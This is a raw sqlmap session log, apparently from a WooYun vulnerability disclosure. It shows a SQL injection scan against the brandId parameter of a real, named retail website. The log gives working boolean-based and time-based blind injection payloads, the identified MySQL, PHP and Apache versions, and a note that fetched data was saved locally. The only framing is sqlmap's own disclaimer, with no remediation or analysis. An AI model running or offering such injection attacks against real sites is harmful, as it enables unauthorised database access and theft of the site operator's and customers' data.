 [root@Hacker~]# Sqlmap -u http://www.toysrus.com.tw/brand.php?brandId=8
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:04:04
[19:04:05] [INFO] resuming back-end DBMS 'mysql'
[19:04:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: brandId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brandId=8' AND 8776=8776 AND 'yiVY'='yiVY
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: brandId=8' AND SLEEP(5) AND 'GtnB'='GtnB
---
[19:04:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[19:04:06] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.toysrus.com.tw'
www.wooyun.org